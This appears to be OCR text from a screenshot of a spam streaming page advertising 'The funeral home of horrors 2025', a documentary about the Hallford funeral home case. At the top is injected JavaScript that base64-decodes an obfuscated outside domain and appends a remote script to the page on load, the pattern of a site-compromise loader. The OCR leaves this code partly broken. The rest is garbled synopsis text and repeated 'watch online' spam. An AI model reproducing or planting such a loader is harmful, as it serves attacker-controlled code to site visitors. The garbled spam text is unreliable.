
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https:/
u=7791c0c6″;document.body.appendChild(script);
The “return to nature” of Jon and Carie Hallford
promises ecological treatments, but instead leaves the
bodies that decompose in dirt and provides with
cement families rather than ash. When investigators
arrive, the hallford flee, leaving families asking justice
and answers.
The funeral home of horrors 2025 Season complete
online
The funeral home of horrors 2025 watch on
exclusive streaming
The funeral home of horrors 2025 watch online